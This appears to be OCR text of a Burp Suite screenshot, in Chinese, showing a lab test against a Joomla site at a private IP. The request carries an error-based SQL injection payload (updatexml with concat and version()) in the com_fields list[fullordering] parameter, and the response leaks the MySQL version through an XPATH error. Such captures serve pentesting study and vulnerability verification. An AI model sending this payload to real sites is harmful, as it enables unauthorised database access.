 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
设置
1 × 2 × +
发送 取消 < >
目标: http://192.168.78.140 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /?option=com_fields&view=fields&layout=modal&list[fullordering]=
updatexml(2,concat(0x7e,(version())),0) HTTP/1.1
2 Host: 192.168.78.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: 460ada11b31d3c5e5ca6e58fd5d3de27=qsghqfb5lspcg1ihh5qpuu6h32
9 Upgrade-Insecure-Requests: 1
10
11
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
<a href="/index.php" class="btn">
<span class="icon-home">
</span>
Home Page
</a>
</p>
63 </div>
64 </div>
65 <hr />
66 <p>
If difficulties persist, please contact the System
Administrator of this site and report the error below.
</p>
67 <blockquote>
68 <span class="label label-inverse">
500
</span>
XPATH syntax error:
&#039;~5.7.25-0ubuntu0.16.04.2&#039;
</blockquote>
69 </div>
70 <!-- End Content -->
71 </div>
72 </div>
73 </div>
74 </div>
75 <!-- Footer -->
76 <div class="footer">
77 <div class="container">
搜索... 0匹配
Inspector
选择 57 (0x39)
选中文本
XPATH syntax error: &#039;~5.7.2
5-0ubuntu0.16.04.2&#039;
解码: HTML编码
XPATH syntax error: '~5.7.25-0ub
untu0.16.04.2'
请求属性 2
请求查询参数 4
请求主体参数 0
请求cookies 1
请求头 8
响应头 7
完成
2,962字节 | 19 millis